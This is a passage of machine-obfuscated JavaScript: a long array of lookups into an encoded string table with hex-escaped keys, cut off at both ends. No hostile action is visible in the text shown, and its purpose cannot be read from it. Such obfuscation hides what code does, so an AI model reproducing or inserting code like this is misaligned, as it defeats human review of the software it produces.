2\x47',0x822)],_0x57c55a[_0x6df0f4(0x178f,0x17ba,0x17a5,0x10c2,'\x75\x29\x44\x74')],_0x57c55a[_0x2e27f7(0xbb3,0xc2a,0xe17,'\x38\x30\x5a\x53',0x38b)],_0x57c55a[_0x191e16(-0x71d,-0xc71,'\x37\x65\x42\x76',0x228,0x8a3)],_0x57c55a[_0x3f95ab(0x16ea,0xfb1,0x11ff,0xc7c,'\x55\x21\x29\x45')],_0x57c55a[_0x34e0ea(0x10f6,0x1192,0x1188,0xc80,'\x4e\x46\x77\x31')],_0x57c55a[_0x34e0ea(0x12ee,0x116a,0x6f4,0x474,'\x47\x6d\x35\x31')],_0x57c55a[_0x34e0ea(0x20ac,0x28be,0x231d,0x231b,'\x47\x52\x24\x39')],_0x57c55a[_0x3f95ab(0x2949,0x1d6f,0x1c86,0x24d2,'\x55\x62\x6a\x74')],'\u5468\u745e',_0x57c55a[_0x2e27f7(0x19a2,0x1763,0x234c,'\x61\x4c\x66\x28',0x22ff)],_0x57c55a[_0x6df0f4(0x207a,0x1665,0xee5,0x1305,'\x6c\x62\x68\x23')],_0x57c55a[_0x2e27f7(0x1494,0x170b,0xd48,'\x6c\x62\x68\x23',0x16ce)],_0x57c55a[_0x6df0f4(-0x617,-0x3ab,-0xb2,0x63b,'\x66\x5b\x41\x21')],_0x57c55a[_0x191e16(-0x67,-0x65e,'\x47\x73\x24\x45',0x227,-0x76f)],_0x57c55a[_0x2e27f7(0xffc,0x1ccc,0x1741,'\x4f\x69\x61\x4c',0x148c)],_0x57c55a[_0x6df0f4(0x487,0x7eb,0x9a4,0x1203,'\x23\x74\x24\x76')],_0x57c55a[_0x3f95ab(-0xb9,0xadc,0x1094,0x17fb,'\x25\x6d\x42\x2a')],_0x57c55a[_0x3f95ab(0xdda,0x80b,-0x474,-0x444,'\x70\x66\x6e\x49')],_0x57c55a[_0x34e0ea(0x740,-0x13f,0x1053,0x1525,'\x24\x31\x77\x43')],_0x57c55a[_0x34e0ea(0x17aa,0x1aca,0x2057,0x228f,'\x55\x62\x6a\x74')],_0x57c55a[_0x34e0ea(0x1afb,0x1d76,0x1f0c,0x23c7,'\x23\x43\x5d\x40')],_0x57c55a[_0x34e0ea(0x1ad3,0x1325,0x1adf,0x22cf,'\x4c\x72\x32\x53')],_0x57c55a[_0x34e0ea(0x1efa,0x10cd,0x266c,0x1523,'\x47\x73\x24\x45')],_0x57c55a[_0x2e27f7(0x911,0x734,0x652,'\x71\x38\x4e\x64',-0x7a)],_0x57c55a[_0x34e0ea(0xe9c,0x13c9,0x10b9,0x6c8,'\x70\x66\x6e\x49')],_0x57c55a[_0x2e27f7(0xfa4,0xff3,0x5f0,'\x40\x52\x69\x55',0x1565)],_0x57c55a[_0x2e27f7(0x1930,0x1d60,0xd23,'\x23\x79\x58\x77',0x12d7)],_0x57c55a[_0x34e0ea(0x1e4b,0x11d4,0x17a7,0x2c63,'\x77\x71\x69\x21')],_0x57c55a[_0x3f95ab(0x1a46,0x12d0,0xf80,0x610,'\x75\x29\x44\x74')],_0x57c55a[_0x6df0f4(0x10ff,0xf5f,0x52c,0xad7,'\x47\x6d\x35\x31')],_0x57c55a[_0x3f95ab(0x14d8,0x1882,0x16ad,0x2512,'\x67\x32\x62\x6a')],_0x57c55a[_0x34e0ea(0x82f,0x1379,0xf7b,-0x329,'\x4f\x69\x61\x4c')],_0x57c55a[_0x2e27f7(0x1488,0x161a,0xd32,'\x34\x41\x79\x28',0x10c4)],_0x57c55a[_0x3f95ab(0x7cc,0xa58,-0x37a,0x53b,'\x71\x38\x4e\x64')],_0x57c55a[_0x6df0f4(0x1c93,0x1eff,0xe8f,0x1764,'\x36\x63\x68\x6d')],_0x57c55a[_0x2e27f7(0x1582,0x118b,0xb75,'\x64\x43\x49\x32',0x112a)],_0x57c55a[_0x3f95ab(0x24f,0x92b,-0x219,0x160c,'\x25\x6d\x42\x2a')],_0x57c55a[_0x2e27f7(0x83e,0x12a4,0x1004,'\x4c\x56\x70\x79',0x685)],_0x57c55a[_0x34e0ea(0xeb7,0xcdb,0x15ee,0x138,'\x52\x45\x6b\x5d')],_0x57c55a[_0x2e27f7(0x1283,0xf90,0x43f,'\x61\x44\x69\x6d',0xdd5)],_0x57c55a[_0x2e27f7(0x17f0,0x26b2,0x1ded,'\x6c\x25\x43\x78',0xc8b)],_0x57c55a[_0x191e16(0x108d,0x164b,'\x4f\x69\x61\x4c',0x19d0,0x18c3)],_0x57c55a[_0x6df0f4(0x73f,0x142f,0xe7c,0x1434,'\x38\x30\x5a\x53')],_0x57c55a[_0x2e27f7(0x10bd,0x423,0x1917,'\x62\x41\x4e\x41',0x70a)],_0x57c55a[_0x2e27f7(0xe90,0xf88,0xac6,'\x23\x74\x24\x76',0x1806)],_0x57c55a[_0x3f95ab(0x2123,0x1b7b,0xeb3,0x1096,'\x55\x21\x33\x54')],_0x57c55a[_0x3f95ab(0x10a7,0x11f0,0x1b04,0xe58,'\x23\x79\x58\x77')],_0x57c55a[_0x34e0ea(0xf9b,0x1cc7,0x19a2,0x13fc,'\x61\x44\x69\x6d')],_0x57c55a[_0x3f95ab(0x1134,0x1102,0x70c,0x36e,'\x67\x32\x62\x6a')],_0x57c55a[_0x191e16(0x1409,0x14ae,'\x23\x43\x5d\x40',0x140c,0x1693)],_0x57c55a[_0x2e27f7(0x1d4d,0x14c2,0x190a,'\x5b\x34\x4b\x77',0x2be4)],_0x57c55a[_0x34e0ea(0x67f,0xc11,0xf8f,0x1006,'\x24\x31\x77\x43')],_0x57c55a[_0x6df0f4(0x1860,0x146c,0x28d5,0x1d52,'\x74\x57\x4f\x4e')],_0x57c55a[_0x6df0f4(0x14a0,0x1b08,0x9c7,0x1353,'\x24\x31\x77\x43')],_0x57c55a[_0x6df0f4(0x1901,0x708,0xde0,0x116a,'\x71\x38\x4e\x64')],_0x57c55a[_0x3f95ab(0x1a01,0x1c84,0x1a9c,0x1a69,'\x23\x74\x24\x76')],_0x57c55a[_0x6df0f4(0x1a2e,0x1559,0x190e,0x1704,'\x47\x73\x24\x45')],_0x57c55a[_0x6df0f4(0x190,0xf98,0x817,0x847,'\x37\x65\x42\x76')],_0x57c55a[_0x34e0ea(0x580,0x11b6,-0x8fa,0x13c5,'\x37\x65\x42\x76')],_0x57c55a[_0x6df0f4(0x1188,-0x28c,0x135e,0x5ce,'\x36\x23\x67\x36')],_0x57c55a[_0x2e27f7(0x12b9,0x78a,0x8e5,'\x4a\x31\x63\x53',0x1223)],_0x57c55a[_0x6df0f4(0x1c67,0x2538,0x1f0d,0x1862,'\x34\x41\x79\x28')],_0x57c55a[_0x3f95ab(0xa4,0x90e,-0x390,-0x579,'\x4c\x56\x70\x79')],_0x57c55a[_0x2e27f7(0x5c9,0xda6,0x6af,'\x64\x43\x49\x32',0x22f)],_0x57c55a[_0x2e27f7(0xb7d,0xbea,0x527,'\x47\x6d\x35\x31',0x5f6)],_0x57c55a[_0x6df0f4(0x9ba,0x17d3,0xfaa,0xc8c,'\x25\x6d\x42\x2a')],_0x57c55a[_0x3f95ab(0x162d,0x13e1,0x1d84,0x1d15,'\x24\x31\x77\x43')],_0x57c55a[_0x2e27f7(0x1ba8,0x16b7,0x186b,'\x4e\x46\x77\x31',0x19d7)],_0x57c55a[_0x2e27f7(0x9e1,0x16fb,0xcab,'\x4f\x69\x61\x4c',0x1170)],_0x57c55a[_0x191e16(0xe29,0x489,'\x67\x32\x62\x6a',0x1141,0x1961)],_0x57c55a[_0x191e16(0xcf,0xed2,'\x21\x73\x5b\x51',0xa1c,-0x305)],_0x57c55a[_0x6df0f4(0x16a1,0x18f8,0xe3,0xc91,'\x25\x6d\x42\x2a')],_0x57c55a[_0x6df0f4(0x1396,0x18af,0xf80,0x182e,'\x70\x66\x6e\x49')],_0x57c55a[_0x6df0f4(0x1291,0x29f3,0x1c08,0x1ef3,'\x47\x52\x24\x39')],_0x57c55a[_0x6df0f4(0x844,0x17c6,0x1bb5,0x170a,'\x67\x32\x62\x6a')],_0x57c55a[_0x3f95ab(0x1336,0x17be,0xff9,0xfec,'\x23\x79\x58\x77')],_0x57c55a[_0x6df0f4(0x222f,0x161c,0x1724,0x1b4a,'\x47\x73\x24\x45')],_0x57c55a[_0x34e0ea(0x11f4,0xb14,0x71e,0x5af,'\x56\x24\x76\x6b')],_0x57c55a[_0x3f95ab(0x1068,0xe40,0xae6,0x3d5,'\x36\x23\x67\x36')],_0x57c55a[_0x3f95ab(0x98a,0x798,0x9d7,0x14e1,'\x38\x30\x5a\x53')],_0x57c55a[_0x191e16(0x1b93,0x1c59,'\x44\x56\x34\x45',0x131f,0x15f1)],_0x57c55a[_0x34e0ea(0xba4,0xe87,-0x296,0x148b,'\x55\x62\x6a\x74')],_0x57c55a[_0x6df0f4(0x1252,0x16b8,0x1439,0x10d0,'\x61\x4c\x66\x28')],_0x57c55a[_0x3f95ab(0x1773,0x19f7,0x2871,0x1a8a,'\x66\x5b\x41\x21')],_0x57c55a[_0x34e0ea(0xa16,0xd82,0x187,-0x3c8,'\x59\x51\x66\x44')],_0x57c55a[_0x2e27f7(0x1186,0x2f5,0x1b8e,'\x67\x32\x62\x6a',0x1155)],_0x57c55a[_0x3f95ab(-0x4cc,0x83a,0x14f8,0x7c9,'\x59\x51\x66\x44')],_0x57c55a[_0x191e16(0x63e,0x91b,'\x74\x76\x4b\x4d',0xf35,0x1dca)],_0x57c55a[_0x2e27f7(0x1a0d,0x14a1,0x219a,'\x36\x23\x67\x36',0x14bb)],_0x57c55a[_0x34e0ea(0xa31,-0xb0,0x1829,-0x304,'\x6f\x34\x47\x58')],_0x57c55a[_0x2e27f7(0xb5e,0xde4,-0x325,'\x66\x5b\x41\x21',0xe6b)],_0x57c55a[_0x2e27f7(0x131b,0x21df,0x5e9,'\x47\x73\x24\x45',0x1413)],_0x57c55a[_0x6df0f4(0x2542,0x2827,0x2059,0x1ced,'\x40\x52\x69\x55')],_0x57c55a[_0x3f95ab(0x49a,0xab3,0xf8b,0x11f7,'\x55\x21\x33\x54')],_0x57c55a[_0x34e0ea(0x1a01,0x11c6,0x2676,0xda6,'\x70\x66\x6e\x49')],_0x57c55a[_0x3f95ab(0x13b,0xf0a,0x155c,0x18aa,'\x47\x6d\x35\x31')],_0x57c55a[_0x34e0ea(0x805,0x20f,0x1184,0xe82,'\x21\x73\x5b\x51')],_0x57c55a[_0x2e27f7(0x18a8,0x1d7f,0x232e,'\x77\x71\x69\x21',0x26d5)],_0x57c55a[_0x34e0ea(0x1e5f,0x15d2,0x2a68,0x17e7,'\x4c\x72\x32\x53')],_0x57c55a[_0x34e0ea(0x1996,0x1045,0x22a6,0xc73,'\x25\x6d\x42\x2a')],_0x57c55a[_0x34e0ea(0x1359,0x16cd,0x1b2a,0x9aa,'\x64\x43\x49\x32')],_0x57c55a[_0x191e16(0xf96,0x209a,'\x4f\x69\x61\x4c',0x19bc,0xe2d)],_0x57c55a[_0x191e16(0x1362,0xb07,'\x74\x57\x4f\x4e',0xdd4,-0x1)],_0x57c55a[_0x2e27f7(0x1b04,0x22ee,0x1694,'\x7a\x2a\x73\x70',0x287b)],_0x57c55a[_0x3f95ab(0xde1,0x14dc,0x1850,0xd3b,'\x4c\x56\x70\x79')],_0x57c55a[_0x3f95ab(0x2050,0x1a1c,0x1058,0x1477,'\x47\x73\x24\x45')],_0x57c55a[_0x6df0f4(0x2389,0x28d7,0x22cb,0x1fb0,'\x5d\x4a\x35\x65')],_0x57c55a[_0x3f95ab(0x1696,0x135e,0x78d,0x1e52,'\x47\x67\x5b\x4f')],_0x57c55a[_0x191e16(0x91f,0x1ba2,'\x59\x51\x66\x44',0x174e,0x1385)],_0x57c55a[_0x2e27f7(0x1087,0x1200,0x58c,'\x6f\x34\x47\x58',0x14b9)],_0x57c55a[_0x3f95ab(0x1916,0x1c1e,0xdf2,0x1707,'\x36\x63\x68\x6d')],_0x57c55a[_0x191e16(-0x704,-0x91,'\x47\x52\x24\x39',0x333,-0xa89)],_0x57c55a[_0x191e16(0x2831,0x221d,'\x6f\x34\x47\x58',0x1b3b,0x29e5)],_0x57c55a[_0x3f95ab(0x19fd,0x1713,0x9d3,0x1da5,'\x55\x21\x33\x54')],_0x57c55a[_0x34e0ea(0xcdf,0x1555,-0x168,0xb31,'\x50\x4c\x72\x30')],_0x57c55a[_0x3f95ab(0x1258,0xcbd,0xeb0,0xe8a,'\x6c\x25\x43\x78')],_0x57c55a[_0x6df0f4(0x1ae3,0xc5c,0x1a63,0x14ab,'\x4a\x31\x63\x53')],_0x57c55a[_0x191e16(0x242e,0x1ddc,'\x47\x73\x24\x45',0x1ae7,0x262f)],_0x57c55a[_0x34e0ea(0x59a,-0x1b2,0x849,0x2c4,'\x71\x38\x4e\x64')],_0x57c55a[_0x34e0ea(0x90b,0x3b1,0x150a,-0x3da,'\x5b\x34\x4b\x77')],_0x57c55a[_0x3f95ab(0xbf9,0x1532,0x15cc,0x1ed3,'\x23\x43\x5d\x40')],_0x57c55a[_0x3f95ab(0x1494,0x1b2b,0x1aad,0x299d,'\x36\x63\x68\x6d')],_0x57c55a[_0x6df0f4(0x148a,0x614,0x3fa,0xa7f,'\x4c\x72\x32\x53')],_0x57c55a[_0x6df0f4(0xf51,-0x31b,0x1454,0x8a0,'\x36\x63\x68\x6d')],_0x57c55a[_0x34e0ea(0x1d7a,0xff1,0x2810,0x1b9a,'\x6c\x62\x68\x23')],_0x57c55a[_0x3f95ab(0x1d38,0x1dce,0x1683,0x1b98,'\x74\x57\x4f\x4e')],_0x57c55a[_0x2e27f7(0x8ca,0x543,0x213,'\x4c\x72\x32\x53',-0x5ed)],_0x57c55a[_0x34e0ea(0x1297,0x142e,0xfe4,0x1a74,'\x7a\x2a\x73\x70')],_0x57c55a[_0x3f95ab(0x1a3f,0x1433,0x15c3,0xebe,'\x4f\x69\x61\x4c')],_0x57c55a[_0x2e27f7(0x1ac2,0x1d3d,0x2013,'\x66\x5b\x41\x21',0x131b)],_0x57c55a[_0x3f95ab(0x4ce,0x10ae,0x12c0,0x14a5,'\x47\x73\x24\x45')],_0x57c55a[_0x191e16(0x1d66,0x1505,'\x4f\x69\x61\x4c',0x1823,0xd8c)],_0x57c55a[_0x2e27f7(0xe1b,0x18d0,0x81b,'\x55\x21\x33\x54',0x1287)],_0x57c55a[_0x3f95ab(0x12e8,0xdcc,0x10ac,0x1846,'\x61\x4c\x66\x28')],_0x57c55a[_0x3f95ab(-0x52,0xa3d,0x11fb,0x9e8,'\x36\x63\x68\x6d')],_0x57c55a[_0x34e0ea(0xad0,0x77,0x9d0,0x16fa,'\x23\x79\x58\x77')],_0x57c55a[_0x191e16(0xe0,0x550,'\x75\x29\x44\x74',0x1e3,-0x3c5)],_0x57c55a[_0x3f95ab(0x2064,0x20ef,0x2456,0x2c16,'\x5b\x34\x4b\x77')],_0x57c55a[_0x2e27f7(0x1017,0x1d4e,0x8a6,'\x4e\x46\x77\x31',0xfc9)],_0x57c55a[_0x2e27f7(0x8f7,0xdd2,0x13b7,'\x23\x74\x24\x76',0x13fa)],_0x57c55a[_0x191e16(0x1ab4,0x1320,'\x40\x52\x69\x55',0x177b,0xcd9)],_0x57c55a[_0x3f95ab(0xb94,0x543,0xd73,0x132b,'\x36\x63\x68\x6d')],_0x57c55a[_0x34e0ea(0xce0,0xa38,0x1648,-0x1c,'\x4f\x21\x79\x68')],_0x57c55a[_0x34e0ea(0x1707,0xe9b,0x117b,0xf7d,'\x36\x63\x68\x6d')],_0x57c55a[_0x3f95ab(0x1a84,0x15b7,0x12a7,0x70f,'\x21\x73\x5b\x51')],_0x57c55a[_0x34e0ea(0x1562,0x2055,0x1914,0x1b14,'\x4c\x72\x32\x53')],_0x57c55a[_0x3f95ab(0x1770,0x1a41,0x21ed,0x1713,'\x47\x73\x24\x45')],_0x57c55a[_0x6df0f4(-0x7ee,0x241,0xaa2,0x6e7,'\x38\x30\x5a\x53')],_0x57c55a[_0x191e16(0x1c1b,0x165a,'\x4a\x31\x63\x53',0x199f,0xebd)],_0x57c55a[_0x2e27f7(0x11bd,0x1b1d,0xe68,'\x36\x63\x68\x6d',0x17f2)],_0x57c55a[_0x6df0f4(0x1ce2,0x230d,0x1cbb,0x1c79,'\x47\x52\x24\x39')],_0x57c55a[_0x3f95ab(0xc62,0x7cf,-0x290,-0x12e,'\x77\x71\x69\x21')],_0x57c55a[_0x34e0ea(0xde2,0x122,0x15f4,0x48e,'\x62\x41\x4e\x41')],_0x57c55a[_0x34e0ea(0x1ce3,0x1284,0x1af0,0x19a2,'\x40\x52\x69\x55')],_0x57c55a[_0x3f95ab(0x2449,0x1b1f,0x137b,0x1283,'\x66\x5b\x41\x21')],_0x57c55a[_0x2e27f7(0x19cd,0x14ff,0x22dd,'\x47\x73\x24\x45',0x255d)],_0x57c55a[_0x34e0ea(0x14b1,0x957,0xbed,0x88f,'\x47\x73\x24\x45')],_0x57c55a[_0x34e0ea(0x20fc,0x1963,0x2384,0x13e4,'\x52\x45\x6b\x5d')],_0x57c55a[_0x191e16(0x1e61,0x152b,'\x74\x76\x4b\x4d',0x15cb,0xd84)],_0x57c55a[_0x2e27f7(0x20e7,0x2495,0x163b,'\x67\x32\x62\x6a',0x1268)],_0x57c55a[_0x2e27f7(0xea1,0x76e,0x146,'\x36\x63\x68\x6d',0x96a)],_0x57c55a[_0x191e16(0x106b,0x599,'\x24\x31\x77\x43',0xf7a,0x433)],_0x57c55a[_0x2e27f7(0xa3b,0x496,0x169c,'\x40\x52\x69\x55',0xa3d)],_0x57c55a[_0x2e27f7(0xad5,-0x3b0,0x1273,'\x56\x24\x76\x6b',0x15fa)],_0x57c55a[_0x34e0ea(0x1f9b,0x1aee,0x272a,0x157c,'\x4f\x69\x61\x4c')],_0x57c55a[_0x3f95ab(-0x2f6,0x988,0xcaf,0x898,'\x36\x23\x67\x36')],_0x57c55a[_0x34e0ea(0x14be,0x137d,0xbb3,0x6ec,'\x47\x73\x24\x45')],_0x57c55a[_0x34e0ea(0x9c2,0x160a,-0x129,-0x2ea,'\x6c\x25\x43\x78')],_0x57c55a[_0x191e16(0x140c,0x10f5,'\x74\x57\x4f\x4e',0x167f,0x184f)],_0x57c55a[_0x6df0f4(0x656,0x1d05,0x1020,0x10e9,'\x24\x31\x77\x43')],_0x57c55a[_0x6df0f4(0x1e1f,0x1489,0x29d3,0x2210,'\x4f\x21\x79\x68')],_0x57c55a[_0x2e27f7(0x183b,0x2573,0x1c9b,'\x36\x23\x67\x36',0x115a)],_0x57c55a[_0x3f95ab(0xe2f,0x1905,0x173e,0x2425,'\x59\x51\x66\x44')],_0x57c55a[_0x34e0ea(0x18dd,0x1b8f,0xfcb,0x257c,'\x5a\x4c\x31\x58')],_0x57c55a[_0x2e27f7(0x785,0x425,-0x1ca,'\x6c\x62\x68\x23',-0x18c)],_0x57c55a[_0x6df0f4(0x11bf,0xcef,0x1c20,0x10af,'\x55\x21\x33\x54')],_0x57c55a[_0x3f95ab(0x299d,0x20d1,0x2512,0x25be,'\x4a\x31\x63\x53')],_0x57c55a[_0x2e27f7(0xc0c,0xa54,0x1236,'\x47\x6d\x35\x31',0x3f)],_0x57c55a[_0x2e27f7(0x789,0x135b,-0x5a0,'\x38\x30\x5a\x53',0xfd7)],_0x57c55a[_0x6df0f4(0xc2c,0x251b,0x12a0,0x17b9,'\x6c\x62\x68\x23')],_0x57c55a[_0x191e16(-0x52,0xc5f,'\x37\x65\x42\x76',0x757,0x1e7)],_0x57c55a[_0x6df0f4(0x187f,0x1337,0x11c5,0xfed,'\x47\x67\x5b\x4f')],_0x57c55a[_0x2e27f7(0xce8,0x17a5,0x3fb,'\x55\x62\x6a\x74',0x7f7)],_0x57c55a[_0x2e27f7(0x59d,0x13c8,0x1d7,'\x7a\x2a\x73\x70',-0x887)],_0x57c55a[_0x6df0f4(0x27c3,0x3053,0x1e55,0x22d8,'\x47\x73\x24\x45')],_0x57c55a[_0x3f95ab(0xb3c,0x1708,0x1adb,0x1c06,'\x4a\x31\x63\x53')],_0x57c55a[_0x6df0f4(0x281c,0x213e,0x273c,0x19ac,'\x50\x4c\x72\x30')],_0x57c55a[_0x2e27f7(0x21b7,0x1421,0x229a,'\x36\x23\x67\x36',0x1b95)],_0x57c55a[_0x34e0ea(0x1ea9,0x2196,0x2a0a,0x22cc,'\x55\x62\x6a\x74')],_0x57c55a[_0x3f95ab(0x1866,0x148e,0x1d98,0xff5,'\x23\x74\x24\x76')],_0x57c55a[_0x3f95ab(0x23e2,0x173a,0x8ce,0x127e,'\x74\x76\x4b\x4d')],_0x57c55a[_0x2e27f7(0x1e70,0x2048,0x1375,'\x70\x66\x6e\x49',0x259d)],_0x57c55a[_0x3f95ab(0x365,0x6d8,0xe6b,0x9cd,'\x5a\x4c\x31\x58')],_0x57c55a[_0x2e27f7(0x194a,0x21a3,0x181f,'\x23\x43\x5d\x40',0x279f)],_0x57c55a[_0x34e0ea(0x564,-0x3b5,0x9d3,0x6fe,'\x4e\x46\x77\x31')],_0x57c55a[_0x3f95ab(0xa0f,0x1420,0x1df6,0x22b4,'\x40\x52\x69\x55')],_0x57c55a[_0x3f95ab(0x201b,0x2171,0x16ff,0x233c,'\x52\x45\x6b\x5d')],_0x57c55a[_0x3f95ab(-0x258,0x746,0x78a,-0x383,'\x4c\x72\x32\x53')],_0x57c55a[_0x6df0f4(0x121f,0x181f,0x1c29,0xda0,'\x71\x38\x4e\x64')],_0x57c55a[_0x34e0ea(0x1477,0x1b0c,0x1575,0xae7,'\x38\x30\x5a\x53')],_0x57c55a[_0x2e27f7(0x1a46,0x1233,0x11d0,'\x6c\x25\x43\x78',0x1c1e)],_0x57c55a[_0x34e0ea(0x405,0xdd7,0xb3c,0x100a,'\x6c\x62\x68\x23')],_0x57c55a[_0x6df0f4(-0x1b,0x1884,0x1b00,0xeaf,'\x4a\x31\x63\x53')],_0x57c55a[_0x34e0ea(0x100f,0x6e4,0x1342,0x1154,'\x74\x57\x4f\x4e')],_0x57c55a[_0x191e16(0x133f,0x11aa,'\x40\x52\x69\x55',0x1d9c,0x1588)],_0x57c55a[_0x6df0f4(0xf0a,0xf25,0x1703,0x1cf2,'\x52\x45\x6b\x5d')],_0x57c55a[_0x3f95ab(-0x4,0x824,0xa27,0x1607,'\x4c\x72\x32\x53')],_0x57c55a[_0x34e0ea(0x189e,0x1121,0x188c,0xf13,'\x40\x52\x69\x55')],_0x57c55a[_0x3f95ab(0x1970,0x216e,0x20a9,0x16bf,'\x23\x74\x24\x76')],_0x57c55a[_0x2e27f7(0x10c4,0x1f96,0x13fd,'\x6c\x62\x68\x23',0x1be5)],_0x57c55a[_0x191e16(0x875,0xf7b,'\x5b\x34\x4b\x77',0xaaf,0xa5e)],_0x57c55a[_0x6df0f4(0x10ae,-0x4fd,0x14e7,0x8df,'\x7a\x2a\x73\x70')],_0x57c55a[_0x6df0f4(0x19d3,0xf42,0x20a1,0x1cce,'\x6c\x25\x43\x78')],_0x57c55a[_0x3f95ab(0xc5a,0x533,0x619,0xf42,'\x36\x23\x67\x36')],_0x57c55a[_0x191e16(0x1639,0x1b78,'\x62\x41\x4e\x41',0x1593,0x2041)],_0x57c55a[_0x2e27f7(0x193a,0x26c8,0xb2a,'\x62\x41\x4e\x41',0x19ff)],_0x57c55a[_0x6df0f4(0xfb3,0x18a8,0x2789,0x1e01,'\x5b\x34\x4b\x77')],_0x57c55a[_0x191e16(0x1461,0x94,'\x56\x24\x76\x6b',0x5f1,0x1038)],_0x57c55a[_0x3f95ab(0x1d5b,0x17f3,0x1a7a,0x1875,'\x74\x57\x4f\x4e')],_0x57c55a[_0x2e27f7(0x159d,0xda8,0x22e1,'\x50\x4c\x72\x30',0x10cf)],_0x57c55a[_0x191e16(-0x8b6,0xcb,'\x6a\x33\x32\x47',0x419,0x8d5)],_0x57c55a[_0x2e27f7(0x5d5,-0x620,0x871,'\x23\x79\x58\x77',0xba5)],_0x57c55a[_0x3f95ab(0x17de,0x14a5,0x1453,0x1394,'\x47\x6d\x35\x31')],_0x57c55a[_0x191e16(0x1172,0x16b2,'\x4c\x56\x70\x79',0xdc7,0x182e)],_0x57c55a[_0x34e0ea(0x12db,0xdc5,0x18f0,0x6e9,'\x5a\x4c\x31\x58')],_0x57c55a[_0x34e0ea(0x1c6b,0x269f,0x130d,0x1d0d,'\x4a\x31\x63\x53')],_0x57c55a[_0x6df0f4(0x7ac,0x1cdd,0x12af,0x11c5,'\x7a\x2a\x73\x70')],_0x57c55a[_0x3f95ab(-0xdc,0x920,0x1298,0xb7c,'\x56\x24\x76\x6b')],_0x57c55a[_0x6df0f4(0x1162,0x108d,0x632,0x1017,'\x62\x41\x4e\x41')],_0x57c55a[_0x6df0f4(0x163e,0x1662,0x1e1e,0x1e6d,'\x40\x52\x69\x55')],_0x57c55a[_0x2e27f7(0x5e4,0x86a,-0x126,'\x74\x57\x4f\x4e',0x4a)],_0x57c55a[_0x2e27f7(0x1bfc,0x2521,0x27a1,'\x66\x5b\x41\x21',0x2549)],_0x57c55a[_0x6df0f4(0xcbb,0x53f,0x11de,0xd2e,'\x75\x29\x44\x74')],_0x57c55a[_0x34e0ea(0x1652,0x15cd,0xdd1,0x10e7,'\x38\x30\x5a\x53')],_0x57c55a[_0x191e16(0xb34,0x7b8,'\x4c\x56\x70\x79',0x3d3,-0xaca)],_0x57c55a[_0x191e16(0x1228,-0x1b6,'\x47\x52\x24\x39',0x450,-0x131)],_0x57c55a[_0x3f95ab(0xc95,0xe2d,0x1642,0x1b97,'\x6c\x62\x68\x23')],_0x57c55a[_0x6df0f4(0x20e7,0x1cbb,0x219d,0x17b8,'\x62\x41\x4e\x41')],_0x57c55a[_0x34e0ea(0x930,-0x570,0x8a6,0x330,'\x61\x44\x69\x6d')],_0x57c55a[_0x2e27f7(0xf44,0x1862,0x252,'\x4c\x56\x70\x79',0x1a8c)],_0x57c55a[_0x34e0ea(0x1ff5,0x29a3,0x16e3,0x24b3,'\x70\x66\x6e\x49')],_0x57c55a[_0x2e27f7(0xf55,0x1a2a,0x1937,'\x61\x44\x69\x6d',0x38b)],_0x57c55a[_0x3f95ab(0x1a97,0x1521,0x15ed,0xc9e,'\x5b\x34\x4b\x77')],_0x57c55a[_0x191e16(0x1266,0x527,'\x24\x31\x77\x43',0xc33,0x4df)],_0x57c55a[_0x2e27f7(0x21bd,0x261d,0x1a6f,'\x52\x45\x6b\x5d',0x1f3a)],_0x57c55a[_0x3f95ab(0x255b,0x2154,0x2b1e,0x168b,'\x74\x57\x4f\x4e')],_0x57c55a[_0x6df0f4(0x1102,0x1b42,0x2039,0x15f9,'\x6a\x33\x32\x47')],_0x57c55a[_0x34e0ea(0xa0b,-0xaa,-0x17d,0x10de,'\x4f\x21\x79\x68')],_0x57c55a[_0x2e27f7(0x2193,0x2c48,0x1c88,'\x55\x21\x33\x54',0x150b)],_0x57c55a[_0x2e27f7(0x1927,0xc58,0x126e,'\x23\x43\x5d\x40',0xb4a)],_0x57c55a[_0x191e16(0x885,0x3af,'\x56\x24\x76\x6b',0xfc8,0x1388)],_0x57c55a[_0x191e16(0x7f9,0xc0b,'\x74\x57\x4f\x4e',0x11e5,0xd80)],_0x57c55a[_0x2e27f7(0x2086,0x2ad3,0x22a9,'\x61\x4c\x66\x28',0x2931)],_0x57c55a[_0x6df0f4(0x1bd6,0x1d90,0x1a66,0xfab,'\x23\x79\x58\x77')],_0x57c55a[_0x2e27f7(0x8d1,0x1238,0xc2e,'\x25\x6d\x42\x2a',0x15bb)],_0x57c55a[_0x191e16(0x1913,0x1907,'\x23\x74\x24\x76',0x1c95,0x15a9)],_0x57c55a[_0x2e27f7(0x1d5b,0x1776,0x10d9,'\x61\x44\x69\x6d',0x1f75)],_0x57c55a[_0x3f95ab(0x15f3,0xa6d,0x1603,0x1205,'\x71\x38\x4e\x64')],_0x57c55a[_0x2e27f7(0xd92,0xe6a,-0x29,'\x23\x43\x5d\x40',0x1114)],_0x57c55a[_0x2e27f7(0xe93,0x1658,0x564,'\x50\x4c\x72\x30',0x1961)],_0x57c55a[_0x191e16(0x57,0x1001,'\x5d\x4a\x35\x65',0xf04,0x16dc)],_0x57c55a[_0x3f95ab(0xd5d,0x6ee,0x408,0x3f0,'\x47\x67\x5b\x4f')],_0x57c55a[_0x6df0f4(0x1951,0x788,-0x1b7,0xd1d,'\x5d\x4a\x35\x65')],_0x57c55a[_0x3f95ab(0x975,0x764,-0x98,0x6ae,'\x56\x24\x76\x6b')],_0x57c55a[_0x6df0f4(0x2487,0x2b28,0x2d80,0x1ff0,'\x6c\x25\x43\x78')],_0x57c55a[_0x34e0ea(0x1d38,0x112c,0xff1,0x2940,'\x6c\x62\x68\x23')],_0x57c55a[_0x6df0f4(0x29ce,0x151b,0x29c0,0x20e2,'\x23\x74\x24\x76')],_0x57c55a[_0x191e16(0x123a,0xd04,'\x37\x65\x42\x76',0xe8c,0xbac)],_0x57c55a[_0x3f95ab(0xb36,0xd58,0x17e7,0x3f9,'\x66\x5b\x41\x21')],_0x57c55a[_0x34e0ea(0x1e4a,0x1612,0x1d99,0x2ad8,'\x38\x30\x5a\x53')],_0x57c55a[_0x6df0f4(0x329,0x9f1,0x15b0,0x998,'\x61\x4c\x66\x28')],_0x57c55a[_0x2e27f7(0x1664,0x17bd,0x2310,'\x37\x65\x42\x76',0xd29)],_0x57c55a[_0x2e27f7(0x1463,0x868,0x14d2,'\x4f\x21\x79\x68',0x139d)],_0x57c55a[_0x2e27f7(0x8bc,-0x281,0x6a4,'\x6a\x33\x32\x47',0x128e)],_0x57c55a[_0x2e27f7(0xd3d,0x138a,0x3ad,'\x71\x38\x4e\x64',0x6f7)],_0x57c55a[_0x6df0f4(0x2662